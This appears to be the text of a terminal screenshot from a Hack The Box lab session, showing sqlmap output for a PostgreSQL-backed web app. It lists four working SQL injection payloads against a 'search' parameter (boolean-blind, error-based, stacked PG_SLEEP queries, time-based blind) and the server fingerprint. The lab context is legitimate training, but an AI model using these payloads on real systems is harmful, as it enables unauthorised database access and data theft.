 kali@kali: ~/htb
File Actions Edit View Help
kali@kali: ~/htb × kali@kali: ~/htb/vaccine ×
sqlmap identified the following injection point(s) with a total of 35 HTTP(s) requests:
---
Parameter: search (GET)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: search=sandy' AND (SELECT (CASE WHEN (5405=5405) THEN NULL ELSE CAST((CHR(119)||CHR(69)||CHR(
108)||CHR(86)) AS NUMERIC) END)) IS NULL-- EsfT

    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: search=sandy' AND 5573=CAST((CHR(113)||CHR(98)||CHR(107)||CHR(118)||CHR(113))||(SELECT (CASE
WHEN (5573=5573) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(113)||CHR(98)||CHR(122)||CHR(113)) AS NUMERIC)-
- IcsA

    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: search=sandy';SELECT PG_SLEEP(5)--

    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: search=sandy' AND 2233=(SELECT 2233 FROM PG_SLEEP(5))-- RULP
---
[18:39:41] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 19.10 or 20.10 or 20.04 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[18:39:41] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.129.19
9.211'

[*] ending @ 18:39:41 /2022-11-03/

┌──(kali㉿kali)-[~/htb/vaccine]
└─$
[htb] 0:sudo- 1:zsh* "kali@kali: ~/htb/vacc" 18:39 03-Nov-22